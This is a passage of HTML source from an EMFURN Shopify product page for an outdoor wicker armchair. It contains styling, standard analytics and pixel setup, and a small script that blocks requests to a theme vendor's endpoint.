        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<script src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"10e6f86518c9e1f4a60f7908dc0d511d","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":275.0,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","vendor":"Modway","id":"741755912245","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","url":"\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair","type":"Outdoor Chairs"},"id":"8226175680565","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642"},"sku":"EEI-2920-GRY-WHI","title":"White","untranslatedTitle":"White"},{"price":{"amount":275.0,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","vendor":"Modway","id":"741755912245","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","url":"\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair","type":"Outdoor Chairs"},"id":"8226175713333","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-GRY_1.jpg?v=1572108642"},"sku":"EEI-2920-GRY-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":275.0,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","vendor":"Modway","id":"741755912245","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Dining Armchair","url":"\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair","type":"Outdoor Chairs"},"id":"8226175746101","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-NAV_1.jpg?v=1572108642"},"sku":"EEI-2920-GRY-NAV","title":"Navy","untranslatedTitle":"Navy"}],"purchasingCompany":null},},"https://emfurn.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":275.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audrey Outdoor Patio Wicker Rattan Dining Armchair\",\"vendor\":\"Modway\",\"id\":\"741755912245\",\"untranslatedTitle\":\"Audrey Outdoor Patio Wicker Rattan Dining Armchair\",\"url\":\"\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair\",\"type\":\"Outdoor Chairs\"},\"id\":\"8226175680565\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642\"},\"sku\":\"EEI-2920-GRY-WHI\",\"title\":\"White\",\"untranslatedTitle\":\"White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":741755912245,"gid":"gid:\/\/shopify\/Product\/741755912245","vendor":"Modway","type":"Outdoor Chairs","handle":"audrey-outdoor-patio-wicker-rattan-dining-armchair","variants":[{"id":8226175680565,"price":27500,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - White","public_title":"White","sku":"EEI-2920-GRY-WHI"},{"id":8226175713333,"price":27500,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Gray","public_title":"Gray","sku":"EEI-2920-GRY-GRY"},{"id":8226175746101,"price":27500,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Navy","public_title":"Navy","sku":"EEI-2920-GRY-NAV"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":741755912245,"requestId":"2a734258-6171-44bd-8deb-bdf1cd48ac2d-1769722494"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"es","currency":"USD","eventMetadataId":"cadc2471-1420-49b3-ad7d-1b98204468e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":741755912245,"requestId":"2a734258-6171-44bd-8deb-bdf1cd48ac2d-1769722494","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":8226175680565,"productId":741755912245,"productGid":"gid:\/\/shopify\/Product\/741755912245","name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - White","price":"275.00","sku":"EEI-2920-GRY-WHI","brand":"Modway","variant":"White","category":"Outdoor Chairs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":8226175680565,"productId":741755912245,"productGid":"gid:\/\/shopify\/Product\/741755912245","name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - White","price":"275.00","sku":"EEI-2920-GRY-WHI","brand":"Modway","variant":"White","category":"Outdoor Chairs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

